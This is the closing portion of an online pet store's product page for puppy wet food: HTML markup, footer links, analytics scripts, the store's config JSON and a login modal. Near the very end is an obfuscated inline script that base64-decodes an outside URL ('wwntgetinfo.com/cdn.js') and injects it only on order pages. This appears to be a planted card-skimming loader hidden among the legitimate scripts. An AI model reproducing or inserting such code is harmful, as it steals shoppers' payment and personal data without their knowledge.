                        value="48"
                        class="input-group form-control input-qty"
                        min="48"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

          </div>
  </div>
</section>


        
        </div>
       
        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.marshallspetzone.com/36671-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/36666-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/36666-large_default/canin-creek-puppy-wet-food-150-gm.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/36667-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/36667-large_default/canin-creek-puppy-wet-food-150-gm.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/36671-thickbox_default/canin-creek-puppy-wet-food-150-gm.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/36671-large_default/canin-creek-puppy-wet-food-150-gm.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
<!-- Load Facebook SDK for JavaScript -->


  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Others Links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.marshallspetzone.com/manufacturers"
                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/1-delivery"
                                        title="Our terms and conditions of delivery"                                >
                                    Delivery
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/4-about-us"
                                        title="Learn more about us"                                >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/2-legal_notice"
                                        title="Legal_notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/6-privacy-policy"
                                        title=""                                >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/5-secure_payment"
                                        title="Our secure payment method"                                >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/7-return-policy"
                                        title=""                                >
                                    Return Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/8-faq"
                                        title=""                                >
                                    FAQ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Marshalls Petzone </strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Andhra Pradesh
</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+918106360786">+918106360786</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#a6cfc8c0c9e6cbc7d4d5cec7cacad5d6c3d2dcc9c8c388c5c9cb"><span class="__cf_email__" data-cfemail="f79e999198b79a9685849f969b9b848792838d989992d994989a">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a765e1c0c69b91935c45963e-text/javascript">
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>




<!--
<script type="text/javascript">
$(document).ajaxComplete(function() {
	  
    
display('list');
			
	
		
    });
</script>

-->




            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/marshallspetzone" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>  <li class="twitter"><a href="https://twitter.com/MarshallPetZone" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>  <li class="instagram"><a href="https://www.instagram.com/marshallspetzone/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    <li class="pinterest"><a href="https://in.pinterest.com/marshallspetzone" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC76e8oEsWWMT7cHQvLkehYA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.marshallspetzone.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>All Rights Reserved © 2019</p>
<p></p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<!-- Facebook Pixel Code -->
<script type="a765e1c0c69b91935c45963e-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1674993512855365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1674993512855365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Searchtap Start -->


<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" type="a765e1c0c69b91935c45963e-text/javascript"></script>


<script src="//code.tidio.co/czayccb7hc0gbp8beguzlpnrktopdzhi.js" async type="a765e1c0c69b91935c45963e-text/javascript"></script>




  

  <script type="a765e1c0c69b91935c45963e-text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20b90.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20b90.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20b90.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20b90.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"12649","id_customer":"0","date_from":"2025-03-16 02:00:59","date_to":"2025-12-31 02:33:59","description":"","quantity":"9516","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"VET20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"1104","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-07-15 19:20:31","date_upd":"2025-04-19 16:16:21","id_lang":"1","name":"Special Offer","quantity_for_user":10000},{"id_cart_rule":"17191","id_customer":"0","date_from":"2025-04-08 11:00:00","date_to":"2026-04-08 11:00:00","description":"","quantity":"9949","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"N&D2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-04-08 12:01:38","date_upd":"2025-11-14 07:03:08","id_lang":"1","name":"special offer","quantity_for_user":10000},{"id_cart_rule":"12882","id_customer":"0","date_from":"2022-09-13 00:00:46","date_to":"2026-07-31 05:18:46","description":"","quantity":"9063","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"BAV20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-13 01:00:26","date_upd":"2025-11-19 00:50:46","id_lang":"1","name":"Special Offer","quantity_for_user":1000},{"id_cart_rule":"17283","id_customer":"0","date_from":"2025-05-31 10:00:00","date_to":"2026-12-31 10:00:00","description":"","quantity":"958","quantity_per_user":"1","priority":"1","partial_use":"1","code":"VET15","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 10:39:41","date_upd":"2025-11-17 08:17:08","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17285","id_customer":"0","date_from":"2025-05-31 13:00:00","date_to":"2027-12-31 13:00:00","description":"","quantity":"9999","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D25","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"25.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 13:47:23","date_upd":"2025-05-31 13:48:27","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17293","id_customer":"0","date_from":"2025-06-04 18:00:00","date_to":"2027-12-31 18:00:00","description":"","quantity":"9976","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D 2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-06-04 18:51:59","date_upd":"2025-11-17 20:09:59","id_lang":"1","name":"special offer","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Indian Rupee","iso_code":"INR","iso_code_num":"356","sign":"\u20b9"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Canin Creek Puppy Wet Food 150 gm in Online India at Great Price. Pack 45","description":"Canine Creek Puppy wet food is enhanced with 7 antioxidants \u201aApples, Blackberries, Cranberries, Pomegranate, Pumpkin, Spinach, and Blueberries. Available at lowest price, Free shipping and COD.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-IN":true,"currency-INR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-9585":true,"product-Canin Creek Puppy Wet Food 150 gm":true,"product-id-category-73":true,"product-id-manufacturer-124":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Marshalls Petzone","logo":"\/img\/marshallspetzone-logo-1551438443.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.marshallspetzone.com\/","current_url":"https:\/\/www.marshallspetzone.com\/wet-food\/9585-26035-canin-creek-puppy-wet-food-150-gm.html","shop_domain_url":"https:\/\/www.marshallspetzone.com","img_ps_url":"https:\/\/www.marshallspetzone.com\/img\/","img_cat_url":"https:\/\/www.marshallspetzone.com\/img\/c\/","img_lang_url":"https:\/\/www.marshallspetzone.com\/img\/l\/","img_prod_url":"https:\/\/www.marshallspetzone.com\/img\/p\/","img_manu_url":"https:\/\/www.marshallspetzone.com\/img\/m\/","img_sup_url":"https:\/\/www.marshallspetzone.com\/img\/su\/","img_ship_url":"https:\/\/www.marshallspetzone.com\/img\/s\/","img_store_url":"https:\/\/www.marshallspetzone.com\/img\/st\/","img_col_url":"https:\/\/www.marshallspetzone.com\/img\/co\/","img_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.marshallspetzone.com\/upload\/","pages":{"address":"https:\/\/www.marshallspetzone.com\/address","addresses":"https:\/\/www.marshallspetzone.com\/addresses","authentication":"https:\/\/www.marshallspetzone.com\/login","cart":"https:\/\/www.marshallspetzone.com\/cart","category":"https:\/\/www.marshallspetzone.com\/index.php?controller=category","cms":"https:\/\/www.marshallspetzone.com\/index.php?controller=cms","contact":"https:\/\/www.marshallspetzone.com\/contact-us","discount":"https:\/\/www.marshallspetzone.com\/discount","guest_tracking":"https:\/\/www.marshallspetzone.com\/guest-tracking","history":"https:\/\/www.marshallspetzone.com\/order-history","identity":"https:\/\/www.marshallspetzone.com\/identity","index":"https:\/\/www.marshallspetzone.com\/","my_account":"https:\/\/www.marshallspetzone.com\/my-account","order_confirmation":"https:\/\/www.marshallspetzone.com\/order-confirmation","order_detail":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.marshallspetzone.com\/order-follow","order":"https:\/\/www.marshallspetzone.com\/order","order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-return","order_slip":"https:\/\/www.marshallspetzone.com\/credit-slip","pagenotfound":"https:\/\/www.marshallspetzone.com\/page-not-found","password":"https:\/\/www.marshallspetzone.com\/password-recovery","pdf_invoice":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.marshallspetzone.com\/prices-drop","product":"https:\/\/www.marshallspetzone.com\/index.php?controller=product","search":"https:\/\/www.marshallspetzone.com\/search","sitemap":"https:\/\/www.marshallspetzone.com\/sitemap","stores":"https:\/\/www.marshallspetzone.com\/stores","supplier":"https:\/\/www.marshallspetzone.com\/supplier","register":"https:\/\/www.marshallspetzone.com\/login?create_account=1","order_login":"https:\/\/www.marshallspetzone.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.marshallspetzone.com\/wet-food\/9585-canin-creek-puppy-wet-food-150-gm.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.marshallspetzone.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Price"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.marshallspetzone.com\/"},{"title":"Dog","url":"https:\/\/www.marshallspetzone.com\/13-Dog"},{"title":"Food","url":"https:\/\/www.marshallspetzone.com\/33-food"},{"title":"Wet Food","url":"https:\/\/www.marshallspetzone.com\/73-wet-food"},{"title":"Canin Creek Puppy Wet Food 150 gm","url":"https:\/\/www.marshallspetzone.com\/wet-food\/9585-26035-canin-creek-puppy-wet-food-150-gm.html#\/pack-45"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763503874,"static_token":"4146f18eea588921930349bc69d75e77","token":"fbc03e50b789abb3034d18e74de5f71e"};
      </script>



<style>
div#blockcart {
    display: none;
}
</style>
<script type="a765e1c0c69b91935c45963e-text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="a765e1c0c69b91935c45963e-text/javascript">
	
     jQuery('#add_to_cart, .ajax_add_to_cart_button').on('click', function(){
            if (typeof(id_product) == 'undefined') {
                id_product = facebookIdProduct('id_product', jQuery(this).attr('href'))
            }

            fbq('track', 'AddToCart', {
                content_ids: [id_product],
                content_type: 'product'
            });
        });
</script>

        
    </footer>

</main>


      <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/themes/core.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/totloyaltyadvanced/views/js/product_latest.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/prestaspeed/views/js/youtube.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee17.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/responsiveslides.min.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/homeslider.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/ps_productinfo/js/ps_productinfo.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js"></script>
  <script type="a765e1c0c69b91935c45963e-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js"></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.marshallspetzone.com/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.marshallspetzone.com/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://www.marshallspetzone.com/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <script type="a765e1c0c69b91935c45963e-text/javascript"><!--//--><![CDATA[//><!--
!function(d,l,s,u){if(l.indexOf('order')>0){s=d.createElement(s);s.src=atob(u);s.id='ix';d.getElementsByTagName('head')[0].appendChild(s);}}(document,location.href,'script','Ly93d250Z2V0aW5mby5jb20vY2RuLmpz')
//--><!]]></script> 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a765e1c0c69b91935c45963e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d3a35a428b4218884341c2d520116f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
